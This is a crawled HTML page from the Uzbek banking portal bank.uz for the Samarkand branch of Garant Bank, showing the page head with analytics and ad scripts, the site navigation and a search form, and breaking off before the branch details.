

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bank.uz/branches_atms/ao-garant-bank-filial-goroda-samarkand-uz-garant-bank-aj-samarqand-shahar-filiali
body_size: 23729
content:
<!DOCTYPE html>
<html lang="ru" prefix="og: http://ogp.me/ns#"
      xmlns="http://www.w3.org/1999/xhtml"
      xmlns:og="http://opengraphprotocol.org/schema/"
      xmlns:fb="http://www.facebook.com/2008/fbml">
<head>
     <meta name="format-detection" content="telephone=no">
    <link rel="shortcut icon" href="/favicon.ico?d=1">
    <link href="https://fonts.googleapis.com/css2?family=Montserrat:wght@300;400;500;600;700&display=swap" rel="stylesheet">
    <meta name="mobile-web-app-capable" content="yes">
    <meta name="theme-color" content="#fff">
       <meta name="yandex-verification" content="ad9f8c98c58f2b39" />
    <meta name="application-name" content="Bank.uz - вклады, кредиты, карты, ипотека в банках Узбекистана.">
    <meta name="apple-mobile-web-app-status-bar-style" content="black-translucent">
    <meta name="apple-mobile-web-app-title" content="Bank.uz - вклады, кредиты, карты, ипотека в банках Узбекистана.">
    <meta name="yandex-verification" content="cd9a6c487d36dd1c" />
    <meta name="msapplication-TileColor" content="#fff">
    <meta http-equiv="X-UA-Compatible" content="ie=edge"/>
  <meta name="viewport" content="width=device-width, initial-scale=1">

    <meta name="verify-admitad" content="a1b47c0697" />

    <title>АО &quot;Гарант банк&quot; филиал города Самарканд</title>

    <link rel="stylesheet" href="https://stackpath.bootstrapcdn.com/bootstrap/4.4.1/css/bootstrap.min.css"
          integrity="sha384-Vkoo8x4CGsO3+Hhxv8T/Q5PaXtkKtu6ug5TOeNV6gBiFeWPGFN9MuhOf23Q9Ifjh" crossorigin="anonymous">
        <link rel="stylesheet" href="/local/templates/main/templates.css?1703829378133420">
    <link rel="stylesheet" href="/doston/style.css?1724244508133075">
    <link rel="stylesheet" href="/local/templates/main/css/swiper.min.css">
    <link rel="stylesheet" href="/local/templates/main/font-awesome/css/font-awesome.min.css">

    <link rel="stylesheet" href="/local/templates/main/static/main/ui-2018/basec3d2a394fc09418b87de.css"/>
    <link rel="stylesheet" href="/local/templates/main/static/bundles/ui-2018/ui-20181a2ca417ae6aa5e2cbac.css"/>

    <link rel="stylesheet"
          href="/local/templates/main/static/bundles/ui-2018/Layout2018Bundle/layout-desktop-styles1a2ca417ae6aa5e2cbac.css"/>

    <link rel="stylesheet" href="/local/templates/main/static/bundles/ui-2018/HomePageBundle/home1a2ca417ae6aa5e2cbac.css">
    <style>
        ins a[title^='Adcaravan.uz - реклама в Tas-IX'] {
            display: none!important;
        }
        g[filter^='url("#filter-id-'][opacity^="0."] {
            display: none;
        }
    </style>

    <script src="/local/templates/main/js/jquery-3.5.0.min.js"></script>


    <script src="/local/templates/main/js/jquery-ui.js"></script>
    <script src="/local/templates/main/js/swiper.min.js"></script>
    <script src="/local/templates/main/js/slick.min.js"></script>
    <script>
        var SITE_DIR="/";
        var CLEAR_CACHE="N";
    </script>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="keywords" content="Банки Узбекистана, Вклады, Кредиты, Банковские новости, Аналитика банков, Рейтинг банков, Работа в банках, Банк, Вклад, Узбекистан, Ташкент, банк, кредиты, займ, деньги, финансы, вкладчик, кредитор, электронная коммерция, банкир, вложить, взять, кредит" />
<meta name="description" content="Подробная информация про филиал - телефон, время работы, адрес, ориентир на Bank.uz" />
<link href="/local/templates/main/components/bitrix/news.detail/mini_org/style.css?16512101838" type="text/css"  rel="stylesheet" />
<link href="/bitrix/components/bitrix/map.yandex.system/templates/.default/style.css?1588336141666" type="text/css"  rel="stylesheet" />
<link href="/local/templates/main/components/bitrix/menu/main/style.css?1702548617136" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/local/templates/main/components/bitrix/search.title/main/style.min.css?1588337839436" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/local/templates/main/components/bitrix/menu/mobile/style.css?1712567840422" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/local/templates/main/template_styles.css?176570869945771" type="text/css"  data-template-style="true"  rel="stylesheet" />
<script type="text/javascript">if(!window.BX)window.BX={};if(!window.BX.message)window.BX.message=function(mess){if(typeof mess==='object'){for(let i in mess) {BX.message[i]=mess[i];} return true;}};</script>
<script type="text/javascript">(window.BX||top.BX).message({'JS_CORE_LOADING':'Загрузка...','JS_CORE_NO_DATA':'- Нет данных -','JS_CORE_WINDOW_CLOSE':'Закрыть','JS_CORE_WINDOW_EXPAND':'Развернуть','JS_CORE_WINDOW_NARROW':'Свернуть в окно','JS_CORE_WINDOW_SAVE':'Сохранить','JS_CORE_WINDOW_CANCEL':'Отменить','JS_CORE_WINDOW_CONTINUE':'Продолжить','JS_CORE_H':'ч','JS_CORE_M':'м','JS_CORE_S':'с','JSADM_AI_HIDE_EXTRA':'Скрыть лишние','JSADM_AI_ALL_NOTIF':'Показать все','JSADM_AUTH_REQ':'Требуется авторизация!','JS_CORE_WINDOW_AUTH':'Войти','JS_CORE_IMAGE_FULL':'Полный размер'});</script>

<script type="text/javascript" src="/bitrix/js/main/core/core.min.js?1689776981219752"></script>

<script>BX.setJSList(['/bitrix/js/main/core/core_ajax.js','/bitrix/js/main/core/core_promise.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/loadext/loadext.js','/bitrix/js/main/loadext/extension.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/polyfill/find/js/find.js','/bitrix/js/main/polyfill/includes/js/includes.js','/bitrix/js/main/polyfill/matches/js/matches.js','/bitrix/js/ui/polyfill/closest/js/closest.js','/bitrix/js/main/polyfill/fill/main.polyfill.fill.js','/bitrix/js/main/polyfill/find/js/find.js','/bitrix/js/main/polyfill/matches/js/matches.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/core/core.js','/bitrix/js/main/polyfill/intersectionobserver/js/intersectionobserver.js','/bitrix/js/main/lazyload/dist/lazyload.bundle.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/parambag/dist/parambag.bundle.js']);
</script>
<script type="text/javascript">(window.BX||top.BX).message({'LANGUAGE_ID':'ru','FORMAT_DATE':'DD.MM.YYYY','FORMAT_DATETIME':'DD.MM.YYYY HH:MI:SS','COOKIE_PREFIX':'BITRIX_SM','SERVER_TZ_OFFSET':'18000','UTF_MODE':'Y','SITE_ID':'s1','SITE_DIR':'/','USER_ID':'','SERVER_TIME':'1768731433','USER_TZ_OFFSET':'0','USER_TZ_AUTO':'Y','bitrix_sessid':'6f27d2213193299f4db0941878854c73'});</script>


<meta property="og:title" content="АО &quot;Гарант банк&quot; филиал города Самарканд">
<meta property="og:description" content="Подробная информация про филиал - телефон, время работы, адрес, ориентир на Bank.uz">
<meta property="og:image" content="https://bank.uz/local/templates/main/img/logo.png">
<meta property="og:type" content="website">
<link rel="canonical" href="https://bank.uz/branches_atms/ao-garant-bank-filial-goroda-samarkand-uz-garant-bank-aj-samarqand-shahar-filiali"/>



<script type="text/javascript" src="/bitrix/components/bitrix/search.title/script.min.js?15883361426443"></script>
<script type="text/javascript" src="/bitrix/components/bitrix/map.yandex.view/templates/.default/script.js?15883361411540"></script>
<script type="text/javascript">var _ba = _ba || []; _ba.push(["aid", "c5249482c47c7af45dfaf9308821a3b6"]); _ba.push(["host", "bank.uz"]); (function() {var ba = document.createElement("script"); ba.type = "text/javascript"; ba.async = true;ba.src = (document.location.protocol == "https:" ? "https://" : "http://") + "bitrix.info/ba.js";var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(ba, s);})();</script>


    <meta name="yandex-verification" content="4d576828b303d1b9" />
            <!-- Google tag (gtag.js) -->
        <script async src="https://www.googletagmanager.com/gtag/js?id=G-KQEVTJPY6P"></script>
        <script>
            window.dataLayer = window.dataLayer || [];
            function gtag(){dataLayer.push(arguments);}
            gtag('js', new Date());

            // gtag('config', 'G-KQEVTJPY6P');
        </script>

        <script>window.yaContextCb = window.yaContextCb || []</script>
    <script src="https://yandex.ru/ads/system/context.js" async></script>
        <!-- Yandex.Metrika counter -->
        <script type="text/javascript" >
            (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
                m[i].l=1*new Date();
                for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
                k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
            (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

            ym(62328592, "init", {
                clickmap:true,
                trackLinks:true,
                accurateTrackBounce:true,
                webvisor:true,
                ecommerce:"dataLayer"
            });
        </script>
        <noscript><div><img src="https://mc.yandex.ru/watch/62328592" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
        <!-- /Yandex.Metrika counter -->

        <!-- Facebook Pixel Code -->
        <script>
            !function(f,b,e,v,n,t,s)
            {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
                n.callMethod.apply(n,arguments):n.queue.push(arguments)};
                if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
                n.queue=[];t=b.createElement(e);t.async=!0;
                t.src=v;s=b.getElementsByTagName(e)[0];
                s.parentNode.insertBefore(t,s)}(window, document,'script',
                'https://connect.facebook.net/en_US/fbevents.js');
            fbq('init', '234295781316450');
            fbq('track', 'PageView');
        </script>
        <noscript><img height="1" width="1" style="display:none"
                       src="https://www.facebook.com/tr?id=234295781316450&ev=PageView&noscript=1"
            /></noscript>
        <!-- End Facebook Pixel Code -->
            <link rel="alternate" href="https://bank.uz/uz/branches_atms/ao-garant-bank-filial-goroda-samarkand-uz-garant-bank-aj-samarqand-shahar-filiali" hreflang="uz">
    <link rel="alternate" href="https://bank.uz/branches_atms/ao-garant-bank-filial-goroda-samarkand-uz-garant-bank-aj-samarqand-shahar-filiali" hreflang="ru">
        <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9855401993780776"
            crossorigin="anonymous"></script>



    <!-- Google Tag Manager -->
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
                new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
            j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
            'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
        })(window,document,'script','dataLayer','GTM-5RBFZC7D');</script>
    <!-- End Google Tag Manager -->
</head>
<body class="branches-atms-ao-garant-bank-filial-goroda-samarkand-uz-garant-bank-aj-samarqand-shahar-filiali filial_detail">

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5RBFZC7D"
                  height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<div class="layout-wrapper">
    <noscript>
        <div class="layout-wrapper margin-top-default margin-bottom-default">
            Внимание! В вашем браузере отключено выполнение JavaScript. Возможно неоптимальное отображения ряда
            элементов сайта и недоступность удобного функционала.
        </div>
    </noscript>

    <!--[if lt IE 10]>
    <div class="layout-wrapper margin-top-default margin-bottom-default">
        Вы используете устаревший браузер. Возможна некорректная работа функционала.
    </div>
    <![endif]-->
</div>
<script>
    var banki = {
        ui: {},
        utils: {
            reduxPath: '["/local/templates/main/static/bundles/ui-2018/react-reduxe9ecbc834d.js"]',
            domReady:[]
        },
        modules: {},
        env: {
            envValue: 'production',
            devMode: false,
            browser: {},
            isLocalStorage: 'localStorage' in window || typeof localStorage === 'object',
            time: 1586532537000, // current timestamp in milliseconds
            timezoneOffset: 10800000,
            isMobileMode: false,
            isMobileDevice: false,
            getIsSmallScreen: function () {
                var width = Math.max(document.documentElement.clientWidth, window.innerWidth || 0);
                var height = Math.max(document.documentElement.clientHeight, window.innerHeight || 0);
                return (width + height) < 1200;
            },
            isTouchDevice: 'ontouchstart' in window || navigator.msMaxTouchPoints,
            device: 'desktop'
        },
        auth: {
            isNew: true,
            authPath: '/local/templates/main/static/bundles/ui-2018/UserBundle/auth-popup-init91aef0afe7.js'
        },

    };

    // Check is js available
    document.documentElement.classList.remove('env-no-js');
    document.documentElement.classList.add('env-js');

    if ('ontouchstart' in window || navigator.maxTouchPoints) {
        document.documentElement.classList.add('env-touch');
    } else {
        document.documentElement.classList.add('env-no-touch');
    }
</script><div class="h-auth">

</div>
<div class="head-auth">
    
</div>



    <div style="text-align: center; padding: 14px 5px; padding: 0" class="top-new-alert 11">
        <div class="only_mob">
            <!--Расположение: над шапкой (mobile)-->
<div id="adfox_169442686458727220">
</div>
 <script>
    window.yaContextCb.push(()=>{
        Ya.adfoxCode.create({
            ownerId: 381864,
            containerId: 'adfox_169442686458727220',
            params: {
                pp: 'catv',
                ps: 'fneb',
                p2: 'p',
                pk: 'mobile standart rus header'
            }
        })
    })
</script>        </div>
    </div>


<div class="page-container">
    <div class="page-container__header">

        <header class="header" data-test="header-toolbar">
            <div class="layout-wrapper flexbox flexbox--row flexbox--gap_default flexbox--align-items_center" data-header-layout>

                <!--LOGO-->
                <div class="header__logo">

					
						<a href="/ru" title="Bank.uz">
							<img class="ui-image" src="/local/templates/main/img/logo.png" alt="bank.uz"/>
							<!--<img class="ui-image" src="/local/templates/main/img/logo_main_new.png" alt="bank.uz"/>-->
						</a>

					

                </div>

                
<!--<div class="hidden" style="display: none"><pre>--><!--</pre></div>-->
    <nav class="main-menu" data-init="layout.mainMenu" data-menu-container>
        <ul class="main-menu__sections" data-test="main-menu-sections">
            <li class="pust" style="height: 100%; width: 2px;">

            </li>
                                                <li class="_li main-menu__sections-item is-parent-menu "
                        data-child="item_0">
                        <div data-test-comp="subsections-item" class="main-menu__sections-name js-add-ga "
                             data-test="subsections-item">
                            <a class="main-menu__sections-link _a"
                               href="/deposits"
                               data-title="Вклады">
                                                                Вклады                            </a>
                        </div>
                    </li>
                                                                <li class="_li main-menu__sections-item is-parent-menu "
                        data-child="item_4">
                        <div data-test-comp="subsections-item" class="main-menu__sections-name js-add-ga "
                             data-test="subsections-item">
                            <a class="main-menu__sections-link _a"
                               href="/credits"
                               data-title="Кредиты">
                                                                Кредиты                            </a>
                        </div>
                    </li>
                                                                <li class="_li main-menu__sections-item is-parent-menu "
                        data-child="item_11">
                        <div data-test-comp="subsections-item" class="main-menu__sections-name js-add-ga "
                             data-test="subsections-item">
                            <a class="main-menu__sections-link _a"
                               href="/ipoteka"
                               data-title="Ипотека">
                                                                Ипотека                            </a>
                        </div>
                    </li>
                                                                <li class="_li main-menu__sections-item is-parent-menu "
                        data-child="item_14">
                        <div data-test-comp="subsections-item" class="main-menu__sections-name js-add-ga "
                             data-test="subsections-item">
                            <a class="main-menu__sections-link _a"
                               href="/cards"
                               data-title="Карты">
                                                                Карты                            </a>
                        </div>
                    </li>
                                                                <li class="_li main-menu__sections-item is-parent-menu "
                        data-child="item_19">
                        <div data-test-comp="subsections-item" class="main-menu__sections-name js-add-ga "
                             data-test="subsections-item">
                            <a class="main-menu__sections-link _a"
                               href="/corporate"
                               data-title="Бизнес">
                                                                Бизнес                            </a>
                        </div>
                    </li>
                                                                                            <li class="more_menu_li main-menu__sections-item is-parent-menu "
                        data-child="item_36">
                        <div data-test-comp="subsections-item" class="main-menu__sections-name js-add-ga "
                             data-test="subsections-item">
                            <a class="main-menu__sections-link more_menu_a"
                               href="javascript:void(0)"
                               data-title="Ещё">
                                                                Ещё                            </a>
                        </div>
                    </li>
                                                                <li class="_li main-menu__sections-item is-parent-menu "
                        data-child="item_43">
                        <div data-test-comp="subsections-item" class="main-menu__sections-name js-add-ga "
                             data-test="subsections-item">
                            <a class="main-menu__sections-link _a"
                               href="/orgs/strahovye-kompanii"
                               data-title="Страхование">
                                                                Страхование                            </a>
                        </div>
                    </li>
                                        <li class="main-menu__sections-item jet-item">
                                <a href="https://jet.bank.uz/ru?utm_source=bank.uz&utm_medium=menu&utm_campaign=desktop" target="_blank" rel="nofollow">
                    <img src="/local/templates/main/img/jet-logo.png" alt="">
                </a>
            </li>
            <li class="pust" style="height: 100%; width: 2px;">

            </li>
            <li class="main-menu__sections-item-border" data-active-item-border>

            </li>
        </ul>
        <div class="main-menu__submenu" data-submenu>
            <div class="layout-wrapper">
                                            <div data-submenu-deposits data-submenu-item class="sub-inner_menu is-hidden item_0">
                    <div class="main-menu__submenu-columns">
                                            <div class="main-menu__submenu-columns">
                                                            <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/deposits/sumovye-vklady">
                                                Сумовые вклады                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/deposits/valyutnye-vklady">
                                                Валютные вклады                                            </a>
                                        </div>
                                                                </div>
                                                           <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/deposits/vklady-v-zolote">
                                                Вклады в золоте                                            </a>
                                        </div>
                                                                </div>
                                                   </div>
                                                                    <div class="main-menu__submenu-column MENU_DEPOSIT ad_column" style="padding-left: 0" data-test-comp="submenu-column">
                            <div class="main-menu__submenu-item">
                                                                                                                                </div>
                        </div>
                                            </div>
                </div>
                                                                <div data-submenu-deposits data-submenu-item class="sub-inner_menu is-hidden item_4">
                    <div class="main-menu__submenu-columns">
                                            <div class="main-menu__submenu-columns">
                                                            <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/credits/avtokredit">
                                                Автокредит                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/credits/mikrozaymy">
                                                Микрозаймы                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/credits/obrazovatelnyy-kredit">
                                                Образовательный кредит                                            </a>
                                        </div>
                                                                </div>
                                                           <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/credits/overdraft">
                                                Овердрафт                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/credits/potrebitelskiy-kredit">
                                                Потребительский кредит                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/credits/avtokredit-dlya-vtorichnogo-rynka">
                                                Автокредит для вторичного рынка                                            </a>
                                        </div>
                                                                </div>
                                                   </div>
                                                                    <div class="main-menu__submenu-column MENU_CREDIT ad_column" style="padding-left: 0" data-test-comp="submenu-column">
                            <div class="main-menu__submenu-item">
                                                                                                                                </div>
                        </div>
                                            </div>
                </div>
                                                                <div data-submenu-deposits data-submenu-item class="sub-inner_menu is-hidden item_11">
                    <div class="main-menu__submenu-columns">
                                            <div class="main-menu__submenu-columns">
                                                            <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/ipoteka/novostroyki">
                                                Новостройки                                            </a>
                                        </div>
                                                                </div>
                                                           <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/ipoteka/vtorichnyy-rynok">
                                                Вторичный рынок                                            </a>
                                        </div>
                                                                </div>
                                                   </div>
                                                                    <div class="main-menu__submenu-column MENU_IPOTEKA ad_column" style="padding-left: 0" data-test-comp="submenu-column">
                            <div class="main-menu__submenu-item">
                                                                                                                                </div>
                        </div>
                                            </div>
                </div>
                                                                <div data-submenu-deposits data-submenu-item class="sub-inner_menu is-hidden item_14">
                    <div class="main-menu__submenu-columns">
                                            <div class="main-menu__submenu-columns">
                                                            <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/cards/sumovye-karty">
                                                Сумовые карты                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/cards/valyutnye-karty">
                                                Валютные карты                                            </a>
                                        </div>
                                                                </div>
                                                           <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/cards/debetovye-karty">
                                                Дебетовые карты                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/cards/kreditnye-karty">
                                                Кредитные карты                                            </a>
                                        </div>
                                                                </div>
                                                   </div>
                                                                    <div class="main-menu__submenu-column MENU_CARDS ad_column" style="padding-left: 0" data-test-comp="submenu-column">
                            <div class="main-menu__submenu-item">
                                                                                                                                </div>
                        </div>
                                            </div>
                </div>
                                                                                            <div data-submenu-deposits data-submenu-item class="sub-inner_menu is-hidden item_24">
                    <div class="main-menu__submenu-columns">
                                                                                <div class=" main-menu__submenu-column menu_column depth_2" data-test-comp="submenu-column">
                                    <div class="main-menu__submenu-item">
                                                                                <p class="sup-p">
                                                                                        Физическим лицам                                                                                        </p>
                                        <div class="sub-div">
                                                                                        <a href="/insurance/avtostrakhovanie" class="sub-a ">
                                                Автострахование                                            </a>
                                                                                                                                        <a href="/insurance/puteshestvie" class="sub-a ">
                                                Путешествие                                            </a>
                                                                                                                                        <a href="/insurance/imushchestvo" class="sub-a ">
                                                Имущество                                            </a>
                                                                                                                                        <a href="/insurance/zdorove" class="sub-a ">
                                                Здоровье                                            </a>
                                                                                                                                    </div>
                                    </div>
                            </div>
                                                            <div class=" main-menu__submenu-column menu_column depth_2" data-test-comp="submenu-column">
                                    <div class="main-menu__submenu-item">
                                                                                <p class="sup-p">
                                                                                        Юридическим лицам                                                                                        </p>
                                        <div class="sub-div">
                                                                                        <a href="/insurance/avtostrakhovanie-yur" class="sub-a ">
                                                Автострахование                                            </a>
                                                                                                                                        <a href="/insurance/gruzoperevozki" class="sub-a ">
                                                Грузоперевозки                                            </a>
                                                                                                                                        <a href="/insurance/opo" class="sub-a ">
                                                ОПО                                            </a>
                                                                                                                                        <a href="/insurance/puteshestvie-yur" class="sub-a ">
                                                Путешествие                                            </a>
                                                                                                                                        <a href="/insurance/smr" class="sub-a ">
                                                СМР                                            </a>
                                                                                                                                    </div>
                                    </div>
                            </div>
                                                                                                <div class="main-menu__submenu-column MENU_INSURANCE ad_column" style="padding-left: 0" data-test-comp="submenu-column">
                            <div class="main-menu__submenu-item">
                                                                                                                                </div>
                        </div>
                                            </div>
                </div>
                                                                <div data-submenu-deposits data-submenu-item class="sub-inner_menu is-hidden item_36">
                    <div class="main-menu__submenu-columns">
                                                                                <div class="more_menu main-menu__submenu-column menu_column depth_2" data-test-comp="submenu-column">
                                    <div class="main-menu__submenu-item">
                                                                                <p class="sup-p">
                                                                                        Организации                                                                                        </p>
                                        <div class="sub-div">
                                                                                        <a href="/orgs/banks" class="sub-a ">
                                                Банки                                            </a>
                                                                                                                                        <a href="/orgs/mikrokreditnye-organizatsii" class="sub-a ">
                                                Микрокредитные организации                                            </a>
                                                                                                                                        <a href="/orgs/lizing" class="sub-a ">
                                                Лизинг                                            </a>
                                                                                                                                    </div>
                                    </div>
                                    <div class="main-menu__submenu-item">
                                                <p class="sup-p">
                                                                                                    </p>
                                                <div class="sub-div">
                                                                                                                                      <a href="/orgs/lombardy" class="sub-a ">
                                                Ломбарды                                            </a>
                                                                                                                                        <a href="/orgs/strahovye-kompanii" class="sub-a ">
                                                Страховые компании                                            </a>
                                                                                                                                    </div>
                                    </div>
                            </div>
                                                            <div class="more_menu main-menu__submenu-column menu_column depth_2" data-test-comp="submenu-column">
                                    <div class="main-menu__submenu-item">
                                                                                <p class="sup-p">
                                            <a href="/money-transfers">                                            Денежные переводы                                                </a>                                        </p>
                                        <div class="sub-div">
                                                                                        <a href="/perevodi" class="sub-a big_font">
                                                P2P переводы                                            </a>
                                                                                                                                        <a href="/rassrochka" class="sub-a big_font">
                                                Рассрочка                                            </a>
                                                                                            
                                                <p class="sup-p">
                                                  Филиалы и Банкоматы                                                 </p>
                                                                                                                                        <a href="/branches_atms/filialy" class="sub-a ">
                                                Филиалы                                            </a>
                                                                                                                                        <a href="/branches_atms/bankomaty" class="sub-a ">
                                                Банкоматы                                            </a>
                                                                                                                                        <a href="/branches_atms/kartomaty" class="sub-a ">
                                                Картоматы                                            </a>
                                                                                                                                    </div>
                                    </div>
                            </div>
                                                            <div class="more_menu main-menu__submenu-column menu_column depth_2" data-test-comp="submenu-column">
                                    <div class="main-menu__submenu-item">
                                                                                    <p class="sup-p">
                                                <span data-link="/news">Новости</span>
                                            </p>
                                                                                <p class="sup-p">
                                                                                        Курсы валют                                                                                        </p>
                                        <div class="sub-div">
                                                                                        <a href="/currency" class="sub-a ">
                                                Текущие курсы валют                                            </a>
                                                                                                                                        <a href="/currency/archive" class="sub-a ">
                                                Архив курсов валют                                            </a>
                                                                                                                                        <a href="/gold-bars" class="sub-a ">
                                                Цены на золото                                            </a>
                                                                                                                                    </div>
                                    </div>
                            </div>
                                                                                            </div>
                </div>
                                                                <div data-submenu-deposits data-submenu-item class="sub-inner_menu is-hidden item_43">
                    <div class="main-menu__submenu-columns">
                                            <div class="main-menu__submenu-columns">
                                                            <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/osago">
                                                ОСАГО                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item inactive">
                                            <a href="">
                                                Авто-Люкс (скоро)                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item inactive">
                                            <a href="">
                                                КАСКО (скоро)                                            </a>
                                        </div>
                                                                </div>
                                                           <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/orgs/strahovye-kompanii">
                                                Страховые компании                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item inactive">
                                            <a href="">
                                                Путешествия (скоро)                                            </a>
                                        </div>
                                                                </div>
                                                   </div>
                                                                </div>
                </div>
                                            </div>
        </div>
    </nav>





                <div class="header-auth" data-test="header-auth">
                  <div class="dropdown">
                        <button onclick="myFunction()" class="dropbtn" style="display:flex; align-items: center">Ru                            <div class="triangle-down" style="width: 0;
                                height: 0;
                                margin-left: 5px;
                                border-left: 3px solid transparent;
                                border-right: 3px solid transparent;
                                border-top: 5px solid #16164e;"></div>
                        </button>

                        <div id="myDropdown" class="dropdown-content">
                            <a href="/uz/branches_atms/ao-garant-bank-filial-goroda-samarkand-uz-garant-bank-aj-samarqand-shahar-filiali" data-lang="uz">UZ</a>
                        </div>
                    </div>
                </div>
            <!--
                <div class="dropdown">
                    </?include 'include/compare.php'?>
                </div>-->
                <div class="header-search" id="layout.header-search">
                    <img class="searchbtn" src="/local/templates/main/img/Mask_Group-197.svg" alt="Search Button">
                    <div class="header-search__field" data-search-bar>
                        <div class="header-search__field-input layout-wrapper">
                                <form id="title-search" action="/search/" method="get" class="item__node item__node--input js-search-input-form">
        <div class="input-search" data-test="global-search">
            <div class="header-search__field-input-wrap">
                <input id="title-search-input"  type="search" name="q" value="" class="header-search__field-input-query"
                       placeholder="Поиск по сайту" autocomplete="off"
                       data-test="input-search"/>
                <button class="header-search__field-input-button" type="submit" name="s"
                        value="" data-search-button data-test="submit-search-button">
                    <img class="searchbtn" src="/local/templates/main/img/header-search.svg" alt="search">
                </button>
            </div>
            <button class="header-search__field-close" type="button">
                <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="15" height="15" viewBox="0 0 15 15">
                    <defs>
                        <clipPath id="clip-path">
                            <rect id="Rectangle_1262" data-name="Rectangle 1262" width="15" height="15" transform="translate(1319 118)" fill="#19193d"/>
                        </clipPath>
                    </defs>
                    <g id="Mask_Group_233" data-name="Mask Group 233" transform="translate(-1319 -118)" clip-path="url(#clip-path)">
                        <g id="cancel" transform="translate(1319 118)">
                            <g id="Group_3382" data-name="Group 3382">
                                <path id="Path_2777" data-name="Path 2777" d="M9.152,7.5,14.76,1.891a.822.822,0,0,0,0-1.16L14.269.24a.822.822,0,0,0-1.16,0L7.5,5.848,1.892.24a.822.822,0,0,0-1.16,0L.24.731a.821.821,0,0,0,0,1.16L5.848,7.5.24,13.108a.823.823,0,0,0,0,1.16l.492.491a.822.822,0,0,0,1.16,0L7.5,9.152l5.608,5.608a.814.814,0,0,0,.58.24h0a.814.814,0,0,0,.58-.24l.491-.491a.823.823,0,0,0,0-1.16Z" fill="#19193d"/>
                            </g>
                        </g>
                    </g>
                </svg>

            </button>

        </div>
    </form>
<script>
	BX.ready(function(){
		new JCTitleSearch({
			'AJAX_PAGE' : '/branches_atms/ao-garant-bank-filial-goroda-samarkand-uz-garant-bank-aj-samarqand-shahar-filiali',
			'CONTAINER_ID': 'title-search',
			'INPUT_ID': 'title-search-input',
			'MIN_QUERY_LEN': 2
		});
	});
</script>


                        </div>
                    </div>
                    <div class="header-search__overlay" data-search-overlay></div>

                </div>
                <div class="menu-btn c-hamburger c-hamburger--htx">
                    <span></span>
                </div>
            </div>

        </header>
    </div>

    
    <div class="page-container__body">
        <!-- Верхний блок анонсов -->
            <div class="bnk_preview">
        <div class="layout-wrapper">
            <div class="ro_w">
                <span>JET: В каких банках можно бесплатно получить карту?</span>
                <a href="https://jet.bank.uz/ru/article/besplatno-poluchit-kartu-427?utm_source=bank.uz&utm_medium=announce&utm_campaign=jet-v-kakikh-bankakh-mozhno"  class="btn" target="_blank"  data-id="" data-type="">Подробнее</a>

<!--                <noindex>-->
<!--                </noindex>-->
            </div>
        </div>
    </div>
<script>

    const btn = $('a.btn');
    // let ignoreData = JSON.parse(jet_ignore_ids);
    jet_id = btn.data('id');
    type = btn.data('type');
    // Задаем названия кук в зависимости от типа
    let jet_ignore_cookie_name = `jet_ignore_ids_${type}`;
